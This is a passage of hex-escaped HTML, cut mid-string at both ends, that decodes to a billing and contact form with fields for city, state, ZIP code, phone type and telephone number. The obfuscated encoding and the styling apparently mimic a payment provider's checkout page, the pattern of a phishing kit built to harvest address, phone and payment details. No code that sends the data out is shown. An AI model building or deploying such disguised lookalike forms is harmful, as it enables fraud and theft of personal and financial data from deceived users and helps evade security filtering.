72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x69\x74\x79\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x63\x69\x74\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x53\x74\x61\x74\x65\x28\x6F\x70\x74\x69\x6F\x6E\x61\x6C\x29\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x20\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x5A\x49\x50\x20\x63\x6F\x64\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x7A\x69\x70\x20\x63\x6F\x64\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x63\x79\x6D\x6E\x31\x31\x3E\x43\x6F\x6E\x74\x61\x63\x74\x20\x49\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x34\x30\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x20\x30\x20\x30\x20\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x6E\x61\x6D\x65\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x65\x72\x72\x6F\x72\x3D\x22\x22\x72\x65\x71\x75\x69\x72\x65\x64\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4F\x42\x49\x4C\x45\x3E\x4D\x6F\x62\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4F\x4D\x45\x3E\x48\x6F\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x4F\x52\x4B\x3E\x57\x6F\x72\x6B\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x74\x79\x70\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6C\x65\x66\x74\x3A\x2D\x31\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x34\x33\x70\x78\x29\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x32\x33\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x30\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x61\x6C\x69\x6E\x67\x2D\x63\x6F\x64\x65\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x30\x20\x34\x70\x78\x20\x34\x70\x78\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x20\x34\x30\x70\x78\x3B\x77\